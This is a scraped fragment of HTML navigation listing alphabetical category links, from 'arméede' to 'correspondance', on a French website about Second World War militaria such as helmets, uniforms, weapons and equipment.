	<li class="cat-item cat-item-7242"><a href="https://2ndeguerremondiale3945.net/category/armeede/" >arméede</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://2ndeguerremondiale3945.net/category/armes/" >armes</a>
</li>
	<li class="cat-item cat-item-5335"><a href="https://2ndeguerremondiale3945.net/category/armure/" >armure</a>
</li>
	<li class="cat-item cat-item-656"><a href="https://2ndeguerremondiale3945.net/category/army/" >army</a>
</li>
	<li class="cat-item cat-item-6047"><a href="https://2ndeguerremondiale3945.net/category/armyrare/" >armyrare</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://2ndeguerremondiale3945.net/category/arras/" >arras</a>
</li>
	<li class="cat-item cat-item-4841"><a href="https://2ndeguerremondiale3945.net/category/article/" >article</a>
</li>
	<li class="cat-item cat-item-3838"><a href="https://2ndeguerremondiale3945.net/category/artillerie/" >artillerie</a>
</li>
	<li class="cat-item cat-item-6742"><a href="https://2ndeguerremondiale3945.net/category/artilleriecoloniale/" >artilleriecoloniale</a>
</li>
	<li class="cat-item cat-item-1686"><a href="https://2ndeguerremondiale3945.net/category/assiette/" >assiette</a>
</li>
	<li class="cat-item cat-item-6852"><a href="https://2ndeguerremondiale3945.net/category/astro/" >astro</a>
</li>
	<li class="cat-item cat-item-7585"><a href="https://2ndeguerremondiale3945.net/category/astuce/" >astuce</a>
</li>
	<li class="cat-item cat-item-6164"><a href="https://2ndeguerremondiale3945.net/category/attaquent/" >attaquent</a>
</li>
	<li class="cat-item cat-item-2567"><a href="https://2ndeguerremondiale3945.net/category/auschwitz/" >auschwitz</a>
</li>
	<li class="cat-item cat-item-3587"><a href="https://2ndeguerremondiale3945.net/category/ausrustung/" >ausrüstung</a>
</li>
	<li class="cat-item cat-item-6445"><a href="https://2ndeguerremondiale3945.net/category/ausweis/" >ausweis</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://2ndeguerremondiale3945.net/category/auth/" >auth</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://2ndeguerremondiale3945.net/category/authentique/" >authentique</a>
</li>
	<li class="cat-item cat-item-6869"><a href="https://2ndeguerremondiale3945.net/category/authentiques/" >authentiques</a>
</li>
	<li class="cat-item cat-item-5103"><a href="https://2ndeguerremondiale3945.net/category/autre/" >autre</a>
</li>
	<li class="cat-item cat-item-5182"><a href="https://2ndeguerremondiale3945.net/category/avait/" >avait</a>
</li>
	<li class="cat-item cat-item-7784"><a href="https://2ndeguerremondiale3945.net/category/avec/" >avec</a>
</li>
	<li class="cat-item cat-item-3873"><a href="https://2ndeguerremondiale3945.net/category/avez/" >avez</a>
</li>
	<li class="cat-item cat-item-1722"><a href="https://2ndeguerremondiale3945.net/category/aviation/" >aviation</a>
</li>
	<li class="cat-item cat-item-4446"><a href="https://2ndeguerremondiale3945.net/category/avion/" >avion</a>
</li>
	<li class="cat-item cat-item-1870"><a href="https://2ndeguerremondiale3945.net/category/avions/" >avions</a>
</li>
	<li class="cat-item cat-item-7975"><a href="https://2ndeguerremondiale3945.net/category/avril/" >avril</a>
</li>
	<li class="cat-item cat-item-3092"><a href="https://2ndeguerremondiale3945.net/category/avro/" >avro</a>
</li>
	<li class="cat-item cat-item-7270"><a href="https://2ndeguerremondiale3945.net/category/axis/" >axis</a>
</li>
	<li class="cat-item cat-item-3630"><a href="https://2ndeguerremondiale3945.net/category/b-15/" >b-15</a>
</li>
	<li class="cat-item cat-item-7157"><a href="https://2ndeguerremondiale3945.net/category/bachi/" >bachi</a>
</li>
	<li class="cat-item cat-item-4145"><a href="https://2ndeguerremondiale3945.net/category/bague/" >bague</a>
</li>
	<li class="cat-item cat-item-3206"><a href="https://2ndeguerremondiale3945.net/category/bagues/" >bagues</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://2ndeguerremondiale3945.net/category/baguette/" >baguette</a>
</li>
	<li class="cat-item cat-item-4296"><a href="https://2ndeguerremondiale3945.net/category/baionette/" >baïonette</a>
</li>
	<li class="cat-item cat-item-4465"><a href="https://2ndeguerremondiale3945.net/category/baionnette/" >baïonnette</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://2ndeguerremondiale3945.net/category/balade/" >balade</a>
</li>
	<li class="cat-item cat-item-5199"><a href="https://2ndeguerremondiale3945.net/category/balance/" >balance</a>
</li>
	<li class="cat-item cat-item-7602"><a href="https://2ndeguerremondiale3945.net/category/banane/" >banane</a>
</li>
	<li class="cat-item cat-item-4338"><a href="https://2ndeguerremondiale3945.net/category/bande/" >bande</a>
</li>
	<li class="cat-item cat-item-5461"><a href="https://2ndeguerremondiale3945.net/category/bandolier/" >bandolier</a>
</li>
	<li class="cat-item cat-item-5524"><a href="https://2ndeguerremondiale3945.net/category/bandouliere/" >bandoulière</a>
</li>
	<li class="cat-item cat-item-7756"><a href="https://2ndeguerremondiale3945.net/category/banniere/" >bannière</a>
</li>
	<li class="cat-item cat-item-5351"><a href="https://2ndeguerremondiale3945.net/category/baril/" >baril</a>
</li>
	<li class="cat-item cat-item-1773"><a href="https://2ndeguerremondiale3945.net/category/barometre/" >baromètre</a>
</li>
	<li class="cat-item cat-item-1380"><a href="https://2ndeguerremondiale3945.net/category/barquement/" >barquement</a>
</li>
	<li class="cat-item cat-item-7422"><a href="https://2ndeguerremondiale3945.net/category/barrel/" >barrel</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://2ndeguerremondiale3945.net/category/bataille/" >bataille</a>
</li>
	<li class="cat-item cat-item-3502"><a href="https://2ndeguerremondiale3945.net/category/batailles/" >batailles</a>
</li>
	<li class="cat-item cat-item-2091"><a href="https://2ndeguerremondiale3945.net/category/bataillon/" >bataillon</a>
</li>
	<li class="cat-item cat-item-6722"><a href="https://2ndeguerremondiale3945.net/category/batterie/" >batterie</a>
</li>
	<li class="cat-item cat-item-6102"><a href="https://2ndeguerremondiale3945.net/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-1930"><a href="https://2ndeguerremondiale3945.net/category/battledress/" >battledress</a>
</li>
	<li class="cat-item cat-item-1923"><a href="https://2ndeguerremondiale3945.net/category/baudrier/" >baudrier</a>
</li>
	<li class="cat-item cat-item-6755"><a href="https://2ndeguerremondiale3945.net/category/bazooka/" >bazooka</a>
</li>
	<li class="cat-item cat-item-3689"><a href="https://2ndeguerremondiale3945.net/category/bc-611/" >bc-611</a>
</li>
	<li class="cat-item cat-item-2255"><a href="https://2ndeguerremondiale3945.net/category/beau/" >beau</a>
</li>
	<li class="cat-item cat-item-7095"><a href="https://2ndeguerremondiale3945.net/category/begint/" >begint</a>
</li>
	<li class="cat-item cat-item-4529"><a href="https://2ndeguerremondiale3945.net/category/beliere/" >beliere</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://2ndeguerremondiale3945.net/category/belle/" >belle</a>
</li>
	<li class="cat-item cat-item-5661"><a href="https://2ndeguerremondiale3945.net/category/berceau/" >berceau</a>
</li>
	<li class="cat-item cat-item-7697"><a href="https://2ndeguerremondiale3945.net/category/berchtesgaden/" >berchtesgaden</a>
</li>
	<li class="cat-item cat-item-1248"><a href="https://2ndeguerremondiale3945.net/category/beret/" >béret</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://2ndeguerremondiale3945.net/category/bergen/" >bergen</a>
</li>
	<li class="cat-item cat-item-1900"><a href="https://2ndeguerremondiale3945.net/category/bergmutze/" >bergmütze</a>
</li>
	<li class="cat-item cat-item-4205"><a href="https://2ndeguerremondiale3945.net/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://2ndeguerremondiale3945.net/category/bicorne/" >bicorne</a>
</li>
	<li class="cat-item cat-item-2281"><a href="https://2ndeguerremondiale3945.net/category/bidon/" >bidon</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://2ndeguerremondiale3945.net/category/bienvenue/" >bienvenue</a>
</li>
	<li class="cat-item cat-item-4272"><a href="https://2ndeguerremondiale3945.net/category/bino/" >bino</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://2ndeguerremondiale3945.net/category/binoculaire/" >binoculaire</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://2ndeguerremondiale3945.net/category/binoculars/" >binoculars</a>
</li>
	<li class="cat-item cat-item-5201"><a href="https://2ndeguerremondiale3945.net/category/bipied/" >bipied</a>
</li>
	<li class="cat-item cat-item-7655"><a href="https://2ndeguerremondiale3945.net/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-2782"><a href="https://2ndeguerremondiale3945.net/category/blind/" >blind</a>
</li>
	<li class="cat-item cat-item-1531"><a href="https://2ndeguerremondiale3945.net/category/bloc/" >bloc</a>
</li>
	<li class="cat-item cat-item-2067"><a href="https://2ndeguerremondiale3945.net/category/blouse/" >blouse</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://2ndeguerremondiale3945.net/category/blouson/" >blouson</a>
</li>
	<li class="cat-item cat-item-4749"><a href="https://2ndeguerremondiale3945.net/category/boat/" >boat</a>
</li>
	<li class="cat-item cat-item-7947"><a href="https://2ndeguerremondiale3945.net/category/body/" >body</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://2ndeguerremondiale3945.net/category/bois/" >bois</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://2ndeguerremondiale3945.net/category/boite/" >boîte</a>
</li>
	<li class="cat-item cat-item-3457"><a href="https://2ndeguerremondiale3945.net/category/boites/" >boites</a>
</li>
	<li class="cat-item cat-item-1060"><a href="https://2ndeguerremondiale3945.net/category/boitier/" >boitier</a>
</li>
	<li class="cat-item cat-item-2252"><a href="https://2ndeguerremondiale3945.net/category/bomb/" >bomb</a>
</li>
	<li class="cat-item cat-item-730"><a href="https://2ndeguerremondiale3945.net/category/bombardement/" >bombardement</a>
</li>
	<li class="cat-item cat-item-624"><a href="https://2ndeguerremondiale3945.net/category/bombardiers/" >bombardiers</a>
</li>
	<li class="cat-item cat-item-4526"><a href="https://2ndeguerremondiale3945.net/category/bomber/" >bomber</a>
</li>
	<li class="cat-item cat-item-4499"><a href="https://2ndeguerremondiale3945.net/category/bonne/" >bonne</a>
</li>
	<li class="cat-item cat-item-4873"><a href="https://2ndeguerremondiale3945.net/category/bonnet/" >bonnet</a>
</li>
	<li class="cat-item cat-item-3438"><a href="https://2ndeguerremondiale3945.net/category/boot/" >boot</a>
</li>
	<li class="cat-item cat-item-2468"><a href="https://2ndeguerremondiale3945.net/category/bootes/" >bootes</a>
</li>
	<li class="cat-item cat-item-5330"><a href="https://2ndeguerremondiale3945.net/category/boots/" >boots</a>
</li>
	<li class="cat-item cat-item-4721"><a href="https://2ndeguerremondiale3945.net/category/bord/" >bord</a>
</li>
	<li class="cat-item cat-item-2830"><a href="https://2ndeguerremondiale3945.net/category/botte/" >botte</a>
</li>
	<li class="cat-item cat-item-1061"><a href="https://2ndeguerremondiale3945.net/category/bottes/" >bottes</a>
</li>
	<li class="cat-item cat-item-2267"><a href="https://2ndeguerremondiale3945.net/category/boucle/" >boucle</a>
</li>
	<li class="cat-item cat-item-1741"><a href="https://2ndeguerremondiale3945.net/category/bouee/" >bouee</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://2ndeguerremondiale3945.net/category/boussole/" >boussole</a>
</li>
	<li class="cat-item cat-item-1735"><a href="https://2ndeguerremondiale3945.net/category/boussolle/" >boussolle</a>
</li>
	<li class="cat-item cat-item-7841"><a href="https://2ndeguerremondiale3945.net/category/bouteille/" >bouteille</a>
</li>
	<li class="cat-item cat-item-3041"><a href="https://2ndeguerremondiale3945.net/category/bouteillon/" >bouteillon</a>
</li>
	<li class="cat-item cat-item-7632"><a href="https://2ndeguerremondiale3945.net/category/boutons/" >boutons</a>
</li>
	<li class="cat-item cat-item-3472"><a href="https://2ndeguerremondiale3945.net/category/brancard/" >brancard</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://2ndeguerremondiale3945.net/category/brassard/" >brassard</a>
</li>
	<li class="cat-item cat-item-4320"><a href="https://2ndeguerremondiale3945.net/category/brassart/" >brassart</a>
</li>
	<li class="cat-item cat-item-6339"><a href="https://2ndeguerremondiale3945.net/category/bravo/" >bravo</a>
</li>
	<li class="cat-item cat-item-5930"><a href="https://2ndeguerremondiale3945.net/category/breaks/" >breaks</a>
</li>
	<li class="cat-item cat-item-1404"><a href="https://2ndeguerremondiale3945.net/category/brelage/" >brelage</a>
</li>
	<li class="cat-item cat-item-885"><a href="https://2ndeguerremondiale3945.net/category/brellage/" >brellage</a>
</li>
	<li class="cat-item cat-item-5963"><a href="https://2ndeguerremondiale3945.net/category/breloques/" >breloques</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://2ndeguerremondiale3945.net/category/bretelle/" >bretelle</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://2ndeguerremondiale3945.net/category/brevet/" >brevet</a>
</li>
	<li class="cat-item cat-item-7442"><a href="https://2ndeguerremondiale3945.net/category/briefing/" >briefing</a>
</li>
	<li class="cat-item cat-item-1476"><a href="https://2ndeguerremondiale3945.net/category/briquet/" >briquet</a>
</li>
	<li class="cat-item cat-item-6779"><a href="https://2ndeguerremondiale3945.net/category/briquetszippos/" >briquetszippos</a>
</li>
	<li class="cat-item cat-item-4037"><a href="https://2ndeguerremondiale3945.net/category/britannique/" >britannique</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://2ndeguerremondiale3945.net/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-1336"><a href="https://2ndeguerremondiale3945.net/category/brochure/" >brochure</a>
</li>
	<li class="cat-item cat-item-3800"><a href="https://2ndeguerremondiale3945.net/category/brodequin/" >brodequin</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://2ndeguerremondiale3945.net/category/brodequins/" >brodequins</a>
</li>
	<li class="cat-item cat-item-5874"><a href="https://2ndeguerremondiale3945.net/category/brosse/" >brosse</a>
</li>
	<li class="cat-item cat-item-7886"><a href="https://2ndeguerremondiale3945.net/category/brutal/" >brutal</a>
</li>
	<li class="cat-item cat-item-8036"><a href="https://2ndeguerremondiale3945.net/category/brutales/" >brutales</a>
</li>
	<li class="cat-item cat-item-2074"><a href="https://2ndeguerremondiale3945.net/category/buckle/" >buckle</a>
</li>
	<li class="cat-item cat-item-6177"><a href="https://2ndeguerremondiale3945.net/category/bulletin/" >bulletin</a>
</li>
	<li class="cat-item cat-item-8026"><a href="https://2ndeguerremondiale3945.net/category/bunker/" >bunker</a>
</li>
	<li class="cat-item cat-item-5530"><a href="https://2ndeguerremondiale3945.net/category/bunkers/" >bunkers</a>
</li>
	<li class="cat-item cat-item-4733"><a href="https://2ndeguerremondiale3945.net/category/bureau/" >bureau</a>
</li>
	<li class="cat-item cat-item-2041"><a href="https://2ndeguerremondiale3945.net/category/burnous/" >burnous</a>
</li>
	<li class="cat-item cat-item-5168"><a href="https://2ndeguerremondiale3945.net/category/buste/" >buste</a>
</li>
	<li class="cat-item cat-item-956"><a href="https://2ndeguerremondiale3945.net/category/caban/" >caban</a>
</li>
	<li class="cat-item cat-item-4154"><a href="https://2ndeguerremondiale3945.net/category/cable/" >cable</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://2ndeguerremondiale3945.net/category/cadre/" >cadre</a>
</li>
	<li class="cat-item cat-item-1790"><a href="https://2ndeguerremondiale3945.net/category/caen/" >caen</a>
</li>
	<li class="cat-item cat-item-3269"><a href="https://2ndeguerremondiale3945.net/category/cagoule/" >cagoule</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://2ndeguerremondiale3945.net/category/caisse/" >caisse</a>
</li>
	<li class="cat-item cat-item-2961"><a href="https://2ndeguerremondiale3945.net/category/caisses/" >caisses</a>
</li>
	<li class="cat-item cat-item-2866"><a href="https://2ndeguerremondiale3945.net/category/calais/" >calais</a>
</li>
	<li class="cat-item cat-item-2153"><a href="https://2ndeguerremondiale3945.net/category/calandre/" >calandre</a>
</li>
	<li class="cat-item cat-item-2580"><a href="https://2ndeguerremondiale3945.net/category/call/" >call</a>
</li>
	<li class="cat-item cat-item-6803"><a href="https://2ndeguerremondiale3945.net/category/calm/" >calm</a>
</li>
	<li class="cat-item cat-item-2628"><a href="https://2ndeguerremondiale3945.net/category/calot/" >calot</a>
</li>
	<li class="cat-item cat-item-3568"><a href="https://2ndeguerremondiale3945.net/category/camera/" >camera</a>
</li>
	<li class="cat-item cat-item-4573"><a href="https://2ndeguerremondiale3945.net/category/camillus/" >camillus</a>
</li>
	<li class="cat-item cat-item-4056"><a href="https://2ndeguerremondiale3945.net/category/camp/" >camp</a>
</li>
	<li class="cat-item cat-item-2199"><a href="https://2ndeguerremondiale3945.net/category/campagne/" >campagne</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://2ndeguerremondiale3945.net/category/camps/" >camps</a>
</li>
	<li class="cat-item cat-item-6531"><a href="https://2ndeguerremondiale3945.net/category/canaan/" >canaan</a>
</li>
	<li class="cat-item cat-item-3050"><a href="https://2ndeguerremondiale3945.net/category/canada/" >canada</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://2ndeguerremondiale3945.net/category/canadienne/" >canadienne</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://2ndeguerremondiale3945.net/category/canif/" >canif</a>
</li>
	<li class="cat-item cat-item-7847"><a href="https://2ndeguerremondiale3945.net/category/canife/" >canife</a>
</li>
	<li class="cat-item cat-item-4802"><a href="https://2ndeguerremondiale3945.net/category/canne/" >canne</a>
</li>
	<li class="cat-item cat-item-3979"><a href="https://2ndeguerremondiale3945.net/category/canot/" >canot</a>
</li>
	<li class="cat-item cat-item-4671"><a href="https://2ndeguerremondiale3945.net/category/cantine/" >cantine</a>
</li>
	<li class="cat-item cat-item-1883"><a href="https://2ndeguerremondiale3945.net/category/cape/" >cape</a>
</li>
	<li class="cat-item cat-item-3004"><a href="https://2ndeguerremondiale3945.net/category/capitaine/" >capitaine</a>
</li>
	<li class="cat-item cat-item-1788"><a href="https://2ndeguerremondiale3945.net/category/capote/" >capote</a>
</li>
	<li class="cat-item cat-item-7142"><a href="https://2ndeguerremondiale3945.net/category/carbine/" >carbine</a>
</li>
	<li class="cat-item cat-item-4217"><a href="https://2ndeguerremondiale3945.net/category/carburateur/" >carburateur</a>
</li>
	<li class="cat-item cat-item-3881"><a href="https://2ndeguerremondiale3945.net/category/carl/" >carl</a>
</li>
	<li class="cat-item cat-item-4382"><a href="https://2ndeguerremondiale3945.net/category/carnet/" >carnet</a>
</li>
	<li class="cat-item cat-item-6191"><a href="https://2ndeguerremondiale3945.net/category/carquois/" >carquois</a>
</li>
	<li class="cat-item cat-item-6684"><a href="https://2ndeguerremondiale3945.net/category/carreaux/" >carreaux</a>
</li>
	<li class="cat-item cat-item-5548"><a href="https://2ndeguerremondiale3945.net/category/cartable/" >cartable</a>
</li>
	<li class="cat-item cat-item-1255"><a href="https://2ndeguerremondiale3945.net/category/carte/" >carte</a>
</li>
	<li class="cat-item cat-item-4634"><a href="https://2ndeguerremondiale3945.net/category/carton/" >carton</a>
</li>
	<li class="cat-item cat-item-4283"><a href="https://2ndeguerremondiale3945.net/category/cartouchiere/" >cartouchière</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://2ndeguerremondiale3945.net/category/cartouchieres/" >cartouchieres</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://2ndeguerremondiale3945.net/category/casque/" >casque</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://2ndeguerremondiale3945.net/category/casques/" >casques</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://2ndeguerremondiale3945.net/category/casquette/" >casquette</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://2ndeguerremondiale3945.net/category/cavalerie/" >cavalerie</a>
</li>
	<li class="cat-item cat-item-8031"><a href="https://2ndeguerremondiale3945.net/category/cbr052025refa224k/" >cbr052025refa224k</a>
</li>
	<li class="cat-item cat-item-6772"><a href="https://2ndeguerremondiale3945.net/category/cefeo/" >cefeo</a>
</li>
	<li class="cat-item cat-item-5165"><a href="https://2ndeguerremondiale3945.net/category/ceinture/" >ceinture</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://2ndeguerremondiale3945.net/category/ceinturon/" >ceinturon</a>
</li>
	<li class="cat-item cat-item-2428"><a href="https://2ndeguerremondiale3945.net/category/cellule/" >cellule</a>
</li>
	<li class="cat-item cat-item-7103"><a href="https://2ndeguerremondiale3945.net/category/centre/" >centre</a>
</li>
	<li class="cat-item cat-item-3713"><a href="https://2ndeguerremondiale3945.net/category/cerclage/" >cerclage</a>
</li>
	<li class="cat-item cat-item-6981"><a href="https://2ndeguerremondiale3945.net/category/cf328/" >cf328</a>
</li>
	<li class="cat-item cat-item-6978"><a href="https://2ndeguerremondiale3945.net/category/cf350/" >cf350</a>
</li>
	<li class="cat-item cat-item-6985"><a href="https://2ndeguerremondiale3945.net/category/cf361/" >cf361</a>
</li>
	<li class="cat-item cat-item-3985"><a href="https://2ndeguerremondiale3945.net/category/chaise/" >chaise</a>
</li>
	<li class="cat-item cat-item-6714"><a href="https://2ndeguerremondiale3945.net/category/challenges/" >challenges</a>
</li>
	<li class="cat-item cat-item-6356"><a href="https://2ndeguerremondiale3945.net/category/chant/" >chant</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://2ndeguerremondiale3945.net/category/chantier/" >chantier</a>
</li>
	<li class="cat-item cat-item-1831"><a href="https://2ndeguerremondiale3945.net/category/chantiers/" >chantiers</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://2ndeguerremondiale3945.net/category/chapeau/" >chapeau</a>
</li>
	<li class="cat-item cat-item-1311"><a href="https://2ndeguerremondiale3945.net/category/char/" >char</a>
</li>
	<li class="cat-item cat-item-6870"><a href="https://2ndeguerremondiale3945.net/category/charges/" >charges</a>
</li>
	<li class="cat-item cat-item-3784"><a href="https://2ndeguerremondiale3945.net/category/chargette/" >chargette</a>
</li>
	<li class="cat-item cat-item-4177"><a href="https://2ndeguerremondiale3945.net/category/chariot/" >chariot</a>
</li>
	<li class="cat-item cat-item-2160"><a href="https://2ndeguerremondiale3945.net/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-1183"><a href="https://2ndeguerremondiale3945.net/category/chars/" >chars</a>
</li>
	<li class="cat-item cat-item-3898"><a href="https://2ndeguerremondiale3945.net/category/chasse/" >chasse</a>
</li>
	<li class="cat-item cat-item-1816"><a href="https://2ndeguerremondiale3945.net/category/chasseur/" >chasseur</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://2ndeguerremondiale3945.net/category/chasseurs/" >chasseurs</a>
</li>
	<li class="cat-item cat-item-4241"><a href="https://2ndeguerremondiale3945.net/category/chasuble/" >chasuble</a>
</li>
	<li class="cat-item cat-item-3423"><a href="https://2ndeguerremondiale3945.net/category/chaussures/" >chaussures</a>
</li>
	<li class="cat-item cat-item-6814"><a href="https://2ndeguerremondiale3945.net/category/cheche/" >chèche</a>
</li>
	<li class="cat-item cat-item-3201"><a href="https://2ndeguerremondiale3945.net/category/chechia/" >chéchia</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://2ndeguerremondiale3945.net/category/chelsea/" >chelsea</a>
</li>
	<li class="cat-item cat-item-7605"><a href="https://2ndeguerremondiale3945.net/category/chemin/" >chemin</a>
</li>
	<li class="cat-item cat-item-6400"><a href="https://2ndeguerremondiale3945.net/category/cheminots/" >cheminots</a>
</li>
	<li class="cat-item cat-item-5638"><a href="https://2ndeguerremondiale3945.net/category/chemins/" >chemins</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://2ndeguerremondiale3945.net/category/chemise/" >chemise</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://2ndeguerremondiale3945.net/category/chemisette/" >chemisette</a>
</li>
	<li class="cat-item cat-item-6213"><a href="https://2ndeguerremondiale3945.net/category/chine/" >chine</a>
</li>
	<li class="cat-item cat-item-4727"><a href="https://2ndeguerremondiale3945.net/category/choc/" >choc</a>
</li>
	<li class="cat-item cat-item-1516"><a href="https://2ndeguerremondiale3945.net/category/chope/" >chope</a>
</li>
	<li class="cat-item cat-item-6316"><a href="https://2ndeguerremondiale3945.net/category/chronograph/" >chronograph</a>
</li>
	<li class="cat-item cat-item-1447"><a href="https://2ndeguerremondiale3945.net/category/chronometre/" >chronomètre</a>
</li>
	<li class="cat-item cat-item-5599"><a href="https://2ndeguerremondiale3945.net/category/chute/" >chute</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://2ndeguerremondiale3945.net/category/ciel/" >ciel</a>
</li>
	<li class="cat-item cat-item-7890"><a href="https://2ndeguerremondiale3945.net/category/cigarrette/" >cigarrette</a>
</li>
	<li class="cat-item cat-item-7545"><a href="https://2ndeguerremondiale3945.net/category/cimeti/" >cimeti</a>
</li>
	<li class="cat-item cat-item-5613"><a href="https://2ndeguerremondiale3945.net/category/cinq/" >cinq</a>
</li>
	<li class="cat-item cat-item-6847"><a href="https://2ndeguerremondiale3945.net/category/claie/" >claie</a>
</li>
	<li class="cat-item cat-item-4927"><a href="https://2ndeguerremondiale3945.net/category/clairon/" >clairon</a>
</li>
	<li class="cat-item cat-item-2447"><a href="https://2ndeguerremondiale3945.net/category/clenchement/" >clenchement</a>
</li>
	<li class="cat-item cat-item-7295"><a href="https://2ndeguerremondiale3945.net/category/clinometre/" >clinometre</a>
</li>
	<li class="cat-item cat-item-5808"><a href="https://2ndeguerremondiale3945.net/category/clou/" >clou</a>
</li>
	<li class="cat-item cat-item-6909"><a href="https://2ndeguerremondiale3945.net/category/coat/" >coat</a>
</li>
	<li class="cat-item cat-item-2243"><a href="https://2ndeguerremondiale3945.net/category/coffret/" >coffret</a>
</li>
	<li class="cat-item cat-item-3870"><a href="https://2ndeguerremondiale3945.net/category/coiffe/" >coiffe</a>
</li>
	<li class="cat-item cat-item-5972"><a href="https://2ndeguerremondiale3945.net/category/coleman/" >coleman</a>
</li>
	<li class="cat-item cat-item-3590"><a href="https://2ndeguerremondiale3945.net/category/collaborations/" >collaborations</a>
</li>
	<li class="cat-item cat-item-2625"><a href="https://2ndeguerremondiale3945.net/category/collabos/" >collabos</a>
</li>
	<li class="cat-item cat-item-1152"><a href="https://2ndeguerremondiale3945.net/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-2449"><a href="https://2ndeguerremondiale3945.net/category/collector/" >collector</a>
</li>
	<li class="cat-item cat-item-4793"><a href="https://2ndeguerremondiale3945.net/category/collier/" >collier</a>
</li>
	<li class="cat-item cat-item-4116"><a href="https://2ndeguerremondiale3945.net/category/colo/" >colo</a>
</li>
	<li class="cat-item cat-item-7775"><a href="https://2ndeguerremondiale3945.net/category/cologne/" >cologne</a>
</li>
	<li class="cat-item cat-item-1520"><a href="https://2ndeguerremondiale3945.net/category/colonne/" >colonne</a>
</li>
	<li class="cat-item cat-item-7327"><a href="https://2ndeguerremondiale3945.net/category/combat/" >combat</a>
</li>
	<li class="cat-item cat-item-4285"><a href="https://2ndeguerremondiale3945.net/category/combats/" >combats</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://2ndeguerremondiale3945.net/category/combinaison/" >combinaison</a>
</li>
	<li class="cat-item cat-item-2263"><a href="https://2ndeguerremondiale3945.net/category/commandant/" >commandant</a>
</li>
	<li class="cat-item cat-item-6818"><a href="https://2ndeguerremondiale3945.net/category/commandement/" >commandement</a>
</li>
	<li class="cat-item cat-item-2592"><a href="https://2ndeguerremondiale3945.net/category/commando/" >commando</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://2ndeguerremondiale3945.net/category/commandos/" >commandos</a>
</li>
	<li class="cat-item cat-item-596"><a href="https://2ndeguerremondiale3945.net/category/comme/" >comme</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://2ndeguerremondiale3945.net/category/commemoratif/" >commemoratif</a>
</li>
	<li class="cat-item cat-item-7477"><a href="https://2ndeguerremondiale3945.net/category/comment/" >comment</a>
</li>
	<li class="cat-item cat-item-2507"><a href="https://2ndeguerremondiale3945.net/category/compagnie/" >compagnie</a>
</li>
	<li class="cat-item cat-item-3643"><a href="https://2ndeguerremondiale3945.net/category/compas/" >compas</a>
</li>
	<li class="cat-item cat-item-4781"><a href="https://2ndeguerremondiale3945.net/category/compi/" >compi</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://2ndeguerremondiale3945.net/category/complet/" >complet</a>
</li>
	<li class="cat-item cat-item-7254"><a href="https://2ndeguerremondiale3945.net/category/conflit/" >conflit</a>
</li>
	<li class="cat-item cat-item-7333"><a href="https://2ndeguerremondiale3945.net/category/conquest/" >conquest</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://2ndeguerremondiale3945.net/category/conquete/" >conquete</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://2ndeguerremondiale3945.net/category/conseil/" >conseil</a>
</li>
	<li class="cat-item cat-item-6354"><a href="https://2ndeguerremondiale3945.net/category/consommables/" >consommables</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://2ndeguerremondiale3945.net/category/container/" >container</a>
</li>
	<li class="cat-item cat-item-5154"><a href="https://2ndeguerremondiale3945.net/category/conteneur/" >conteneur</a>
</li>
	<li class="cat-item cat-item-6682"><a href="https://2ndeguerremondiale3945.net/category/controleur/" >contrôleur</a>
</li>
	<li class="cat-item cat-item-3343"><a href="https://2ndeguerremondiale3945.net/category/copie/" >copie</a>
</li>
	<li class="cat-item cat-item-5282"><a href="https://2ndeguerremondiale3945.net/category/copieur/" >copieur</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://2ndeguerremondiale3945.net/category/coque/" >coque</a>
</li>
	<li class="cat-item cat-item-7029"><a href="https://2ndeguerremondiale3945.net/category/corps/" >corps</a>
</li>
	<li class="cat-item cat-item-7883"><a href="https://2ndeguerremondiale3945.net/category/correspondance/" >correspondance</a>
</li>
